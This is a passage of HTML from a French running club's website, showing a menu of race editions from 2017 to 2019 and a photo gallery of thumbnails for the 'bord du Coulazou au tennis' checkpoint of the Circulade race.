		<li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8149"><a href="https://circulade.courirafabregues.asso.fr/passerelle-du-coulazou-2019/">Passerelle du Coulazou 2019</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8153"><a href="https://circulade.courirafabregues.asso.fr/sous-le-porche-2019/">Sous le Porche 2019</a></li>
		<li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8152"><a href="https://circulade.courirafabregues.asso.fr/rue-serane-2019/">Rue Sérane 2019</a></li>
		<li id="menu-item-8148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8148"><a href="https://circulade.courirafabregues.asso.fr/ravitaillement-2019/">Ravitaillement 2019</a></li>
		<li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8155"><a href="https://circulade.courirafabregues.asso.fr/arrivee-2019/">Arrivee 2019</a></li>
		<li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8154"><a href="https://circulade.courirafabregues.asso.fr/enfants-2019/">Enfants 2019</a></li>
		<li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8150"><a href="https://circulade.courirafabregues.asso.fr/divers-2019/">Divers 2019</a></li>
	</ul>
</li>
	<li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6885"><a href="https://circulade.courirafabregues.asso.fr/edition-2018/">Edition 2018</a>
	<ul class="sub-menu">
		<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://circulade.courirafabregues.asso.fr/resultats-10-km-solo-2018/">Résultats 10 km solo 2018</a></li>
		<li id="menu-item-5189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5189"><a href="https://circulade.courirafabregues.asso.fr/resultats-relais-2018/">Résultats Relais 2018</a></li>
		<li id="menu-item-6664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6664"><a href="https://circulade.courirafabregues.asso.fr/depart-2018/">Départ 2018</a></li>
		<li id="menu-item-5939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5939"><a href="https://circulade.courirafabregues.asso.fr/place-de-lolivier-2018/">Place de l’Olivier</a></li>
		<li id="menu-item-6709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6709"><a href="https://circulade.courirafabregues.asso.fr/albert-2018/">rue Albert</a></li>
		<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826"><a href="https://circulade.courirafabregues.asso.fr/serane-2018/">Rue Serane</a></li>
		<li id="menu-item-6745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6745"><a href="https://circulade.courirafabregues.asso.fr/joffre-2018/">rue Joffre</a></li>
		<li id="menu-item-6696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6696"><a href="https://circulade.courirafabregues.asso.fr/foch-2018/">Rue Foch</a></li>
		<li id="menu-item-5936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://circulade.courirafabregues.asso.fr/podiums-2018/">Podiums enfants et adultes</a></li>
		<li id="menu-item-5247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5247"><a href="https://circulade.courirafabregues.asso.fr/fabreguette-2018/">Fabreguette</a></li>
		<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://circulade.courirafabregues.asso.fr/fabregas-2018/">Fabregas 2018</a></li>
		<li id="menu-item-5933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://circulade.courirafabregues.asso.fr/fabrados-2018/">Fabrados 2018</a></li>
	</ul>
</li>
	<li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1699"><a href="https://circulade.courirafabregues.asso.fr/resultatsphotos2017/">Edition 2017</a>
	<ul class="sub-menu">
		<li id="menu-item-3594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://circulade.courirafabregues.asso.fr/resultats-10-km-solo/">Résultats 10 km solo 2017</a></li>
		<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://circulade.courirafabregues.asso.fr/resultats-relais/">Résultats relais 2017</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://circulade.courirafabregues.asso.fr/point-1-le-depart/">Départ 2017</a></li>
		<li id="menu-item-3956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3956"><a href="https://circulade.courirafabregues.asso.fr/point-2-place-de-lolivier/">Place de l’olivier 2017</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://circulade.courirafabregues.asso.fr/rue-serane/">Rue Sérane</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://circulade.courirafabregues.asso.fr/point-3-le-passage-du-coulazou/">Traversée du coulazou</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3535"><a href="https://circulade.courirafabregues.asso.fr/point-4-la-passerelle-du-lavoir/">Passerelle du lavoir</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1833 current_page_item menu-item-4889"><a href="https://circulade.courirafabregues.asso.fr/point-5-le-bord-du-coulazou-au-tennis/" aria-current="page">Sortie de Coulazou</a></li>
		<li id="menu-item-4227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4227"><a href="https://circulade.courirafabregues.asso.fr/point-6-le-ravitaillement-et-larrivee-sur-la-piste/">Ravitaillement et arrivée sur la piste.</a></li>
		<li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://circulade.courirafabregues.asso.fr/remise-des-prix/">Remise des prix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://circulade.courirafabregues.asso.fr/?p=47">Contact</a></li>
</ul></div>
                        <div class="search-toggle">
                            <i class="fa fa-search"></i>
                            <a href="#search-container" class="screen-reader-text">Recherche</a>
                        </div>
                        

		</nav><!-- #site-navigation -->

                <div id="header-search-container" class="search-box-wrapper clear hide">
			<div class="search-box clear">
				<form role="search" method="get" class="search-form" action="https://circulade.courirafabregues.asso.fr/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
			
<article id="post-1833" class="post-1833 page type-page status-publish hentry">
		<header class="entry-header">
		<h2 class="entry-title">Point 5 :  le bord du coulazou au tennis</h2>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<div class="ngg-galleryoverview" id="ngg-gallery-5504dd73cbbcda211c2981e0d1765346-1833">

		
	<!-- Thumbnails -->
				
	<div id="ngg-image-1263" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5040.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1263" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5040.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5040.jpg" data-title="JUAN5040" data-description=" " >
								<img title="JUAN5040" alt="JUAN5040" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5040.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1534" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5487.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1534" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5487.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5487.jpg" data-title="JUAN5487" data-description=" " >
								<img title="JUAN5487" alt="JUAN5487" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5487.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1335" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5129.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1335" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5129.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5129.jpg" data-title="JUAN5129" data-description=" " >
								<img title="JUAN5129" alt="JUAN5129" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5129.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1519" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5455.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1519" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5455.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5455.jpg" data-title="JUAN5455" data-description=" " >
								<img title="JUAN5455" alt="JUAN5455" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5455.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1279" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5059.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1279" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5059.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5059.jpg" data-title="JUAN5059" data-description=" " >
								<img title="JUAN5059" alt="JUAN5059" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5059.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1255" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5032.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1255" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5032.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5032.jpg" data-title="JUAN5032" data-description=" " >
								<img title="JUAN5032" alt="JUAN5032" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5032.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1503" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5431.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1503" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5431.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5431.jpg" data-title="JUAN5431" data-description=" " >
								<img title="JUAN5431" alt="JUAN5431" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5431.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1391" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5193.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1391" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5193.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5193.jpg" data-title="JUAN5193" data-description=" " >
								<img title="JUAN5193" alt="JUAN5193" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5193.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1360" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5155.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1360" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5155.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5155.jpg" data-title="JUAN5155" data-description=" " >
								<img title="JUAN5155" alt="JUAN5155" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5155.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1319" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5109.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1319" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5109.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5109.jpg" data-title="JUAN5109" data-description=" " >
								<img title="JUAN5109" alt="JUAN5109" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5109.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1432" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5238.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1432" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5238.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5238.jpg" data-title="JUAN5238" data-description=" " >
								<img title="JUAN5238" alt="JUAN5238" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5238.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1287" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5068.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1287" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5068.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5068.jpg" data-title="JUAN5068" data-description=" " >
								<img title="JUAN5068" alt="JUAN5068" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5068.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1447" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5255.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1447" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5255.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5255.jpg" data-title="JUAN5255" data-description=" " >
								<img title="JUAN5255" alt="JUAN5255" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5255.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1351" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5146.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1351" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5146.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5146.jpg" data-title="JUAN5146" data-description=" " >
								<img title="JUAN5146" alt="JUAN5146" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5146.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1471" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5386.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1471" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5386.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5386.jpg" data-title="JUAN5386" data-description=" " >
								<img title="JUAN5386" alt="JUAN5386" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5386.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1408" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5211.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1408" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5211.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5211.jpg" data-title="JUAN5211" data-description=" " >
								<img title="JUAN5211" alt="JUAN5211" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5211.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1431" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5237.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1431" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5237.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5237.jpg" data-title="JUAN5237" data-description=" " >
								<img title="JUAN5237" alt="JUAN5237" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5237.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1367" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5163.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1367" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5163.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5163.jpg" data-title="JUAN5163" data-description=" " >
								<img title="JUAN5163" alt="JUAN5163" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5163.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1376" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5176.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1376" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5176.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5176.jpg" data-title="JUAN5176" data-description=" " >
								<img title="JUAN5176" alt="JUAN5176" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5176.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1295" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5076.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1295" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5076.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5076.jpg" data-title="JUAN5076" data-description=" " >
								<img title="JUAN5076" alt="JUAN5076" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5076.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1455" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5265.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1455" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5265.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5265.jpg" data-title="JUAN5265" data-description=" " >
								<img title="JUAN5265" alt="JUAN5265" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5265.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1271" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5049.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1271" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5049.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5049.jpg" data-title="JUAN5049" data-description=" " >
								<img title="JUAN5049" alt="JUAN5049" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5049.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1511" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5442.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1511" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5442.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5442.jpg" data-title="JUAN5442" data-description=" " >
								<img title="JUAN5442" alt="JUAN5442" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5442.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1384" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5185.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1384" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5185.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5185.jpg" data-title="JUAN5185" data-description=" " >
								<img title="JUAN5185" alt="JUAN5185" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5185.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1344" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5139.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1344" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5139.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5139.jpg" data-title="JUAN5139" data-description=" " >
								<img title="JUAN5139" alt="JUAN5139" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5139.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

													<br style="clear: both" />
						
	
	<div id="ngg-image-1416" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5220.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1416" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5220.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5220.jpg" data-title="JUAN5220" data-description=" " >
								<img title="JUAN5220" alt="JUAN5220" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5220.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1383" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5184.jpg"
				title=" "
				class="ngg-fancybox" rel="5504dd73cbbcda211c2981e0d1765346" data-image-id="1383" data-src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5184.jpg" data-thumbnail="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5184.jpg" data-title="JUAN5184" data-description=" " >
								<img title="JUAN5184" alt="JUAN5184" src="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/thumbs/thumbs_JUAN5184.jpg" width='120' height='90' />
							</a>
		</div>
	</div>

														
	
	<div id="ngg-image-1359" class="ngg-gallery-thumbnail-box" style="width:20%;" >
		<div class="ngg-gallery-thumbnail" >
			<a href="https://circulade.courirafabregues.asso.fr/wp-content/gallery/point-5-tennis/JUAN5154.jpg"
				title=" "
